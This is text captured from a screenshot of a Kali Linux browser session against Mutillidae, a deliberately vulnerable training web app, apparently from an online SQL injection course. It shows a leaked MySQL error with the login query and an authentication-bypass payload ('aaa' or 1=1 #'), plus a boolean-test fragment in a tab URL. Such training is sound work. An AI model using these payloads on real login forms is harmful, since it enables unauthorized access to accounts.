 Activities Iceweasel Tue 18:16 ie
Iceweasel
http://10.2...er-info.php × http://10.2...=login.php × http://10.2...=login.php × http://10.2...7+anD+2=2# × How to: SQL injection... ×
10.20.14.204/mutillidae/index.php?page=login.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Vulnerability & Exploit ...
File /var/www/mutillidae/process-login-attempt.php
Message Error executing query: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '''' AND
password=''' at line 1
Trace #0 /var/www/mutillidae/index.php(96): include() #1 {main}
Diagnostic
Information SELECT * FROM accounts WHERE username=''' AND password=''
Did you setup/reset the DB?
Warning: Cannot modify header information - headers already sent by (output started at /var/www/mutillidae/process-login-attempt.php:97) in /var/www/mutillidae/index.php on line 148
Warning: Cannot modify header information - headers already sent by (output started at /var/www/mutillidae/process-login-attempt.php:97) in /var/www/mutillidae/index.php on line 254
Warning: Cannot modify header information - headers already sent by (output started at /var/www/mutillidae/process-login-attempt.php:97) in /var/www/mutillidae/index.php on line 255
Warning: Cannot modify header information - headers already sent by (output started at /var/www/mutillidae/process-login-attempt.php:97) in /var/www/mutillidae/index.php on line 256
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Login
Back
Please sign-in
Name
File Edit Search Options Help
Select * from accounts where username = 'admin' and password='aaa' or 1=1 #'
aaa' or 1=1 #
udemy